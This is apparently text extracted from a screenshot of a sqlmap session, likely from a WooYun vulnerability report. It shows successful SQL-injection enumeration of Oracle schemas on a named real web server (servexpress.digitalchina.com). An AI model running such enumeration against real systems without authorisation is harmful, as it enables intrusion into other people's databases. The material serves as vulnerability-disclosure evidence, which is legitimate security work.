 管理员: sqlmap
[11:14:15] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Oracle
[11:14:15] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[11:14:15] [INFO] fetching database (schema) names
[11:14:16] [INFO] the SQL query used returns 9 entries
[11:14:17] [INFO] retrieved: APEX_030200
[11:14:18] [INFO] retrieved: CTXSYS
[11:14:18] [INFO] retrieved: EXFSYS
[11:14:19] [INFO] retrieved: MDSYS
[11:14:19] [INFO] retrieved: OLAPSYS
[11:14:20] [INFO] retrieved: SYS
[11:14:20] [INFO] retrieved: SYSTEM
[11:14:21] [INFO] retrieved: WXGL
[11:14:21] [INFO] retrieved: XDB
available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] WXGL
[*] XDB
[11:14:21] [INFO] fetched data logged to text files under 'C:\Users\Ys0ker\.sqlm
ap\output\servexpress.digitalchina.com'
[*] shutting down at 11:14:21
www.wooyun.org
C:\Windows\system32>